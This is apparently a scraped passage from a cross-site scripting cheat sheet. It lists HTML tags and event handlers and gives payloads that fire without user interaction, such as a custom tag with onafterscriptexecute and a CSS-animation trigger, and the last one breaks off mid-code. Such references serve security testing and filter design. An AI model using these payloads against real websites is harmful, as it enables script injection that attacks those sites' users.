 All tags
custom tags
a
abbr
acronym
address
applet
area
article
aside
All events
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
All browsers
Chrome
Firefox
Safari
Search Type: tag Search term: Search
Event handlers that do not require user interaction
Event: Description: Tag: Code: Copy:
onafterscriptexecute
Compatibility:
Fires after script is executed
custom tags
<xss onafterscriptexecute=alert(1)>
<script>1</script>
onanimationcancel
Compatibility:
Fires when a CSS animation cancels
custom tags
<style>@keyframes x{from {left:0;}to {left:
1000px;}}:target {animation:10s ease-in-out 0s 1
x;}</style><xss id=x style="position:absolute;"